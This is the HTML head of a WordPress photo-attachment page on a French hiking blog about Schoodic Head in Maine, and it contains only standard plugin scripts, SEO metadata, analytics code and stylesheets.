

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/randonnees/maine/shoodic-head/attachment/cestnotremonde-schoodic-head-21/
body_size: 77661
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"a04bff9ac3","_rest_nonce":"6a8b43ab51","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"a04bff9ac3","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/235af9e3fc48c6d1277d367dae0de219.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"cbac36f700cd5e8afd8f59d094968664","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cestnotremonde-schoodic-head-21 - C&#039;est Notre Monde.</title>
	<link rel="canonical" href="https://www.cnotremonde.com/wp-content/uploads/2019/09/cestnotremonde-schoodic-head-21.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cestnotremonde-schoodic-head-21 - C&#039;est Notre Monde." />
	<meta property="og:url" content="https://www.cnotremonde.com/wp-content/uploads/2019/09/cestnotremonde-schoodic-head-21.jpg" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/randonnees/maine/shoodic-head/attachment/cestnotremonde-schoodic-head-21" />
	<meta property="og:image:width" content="1333" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/09/cestnotremonde-schoodic-head-21.jpg","url":"https://www.cnotremonde.com/wp-content/uploads/2019/09/cestnotremonde-schoodic-head-21.jpg","name":"cestnotremonde-schoodic-head-21 - C&#039;est Notre Monde.","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/09/cestnotremonde-schoodic-head-21.jpg#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/09/cestnotremonde-schoodic-head-21.jpg#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/09/cestnotremonde-schoodic-head-21.jpg","datePublished":"2019-09-05T17:44:05+00:00","breadcrumb":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/09/cestnotremonde-schoodic-head-21.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/wp-content/uploads/2019/09/cestnotremonde-schoodic-head-21.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/09/cestnotremonde-schoodic-head-21.jpg#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2019/09/cestnotremonde-schoodic-head-21.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/09/cestnotremonde-schoodic-head-21.jpg","width":1333,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/09/cestnotremonde-schoodic-head-21.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Randonnées","item":"https://www.cnotremonde.com/category/randonnees/"},{"@type":"ListItem","position":3,"name":"Maine","item":"https://www.cnotremonde.com/category/randonnees/maine/"},{"@type":"ListItem","position":4,"name":"Shoodic Head","item":"https://www.cnotremonde.com/randonnees/maine/shoodic-head/"},{"@type":"ListItem","position":5,"name":"cestnotremonde-schoodic-head-21"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; cestnotremonde-schoodic-head-21 Flux des commentaires" href="https://www.cnotremonde.com/randonnees/maine/shoodic-head/attachment/cestnotremonde-schoodic-head-21/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fmaine%2Fshoodic-head%2Fattachment%2Fcestnotremonde-schoodic-head-21%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fmaine%2Fshoodic-head%2Fattachment%2Fcestnotremonde-schoodic-head-21%2F&#038;format=xml&#038;lang=fr" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/randonnees\/maine\/shoodic-head\/attachment\/cestnotremonde-schoodic-head-21\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
